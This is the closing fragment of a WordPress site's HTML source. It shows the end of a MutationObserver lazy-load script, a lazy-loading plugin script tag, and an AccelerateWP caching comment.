                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async data-rocket-src="https://idntrepreneur.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.js"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769919035 -->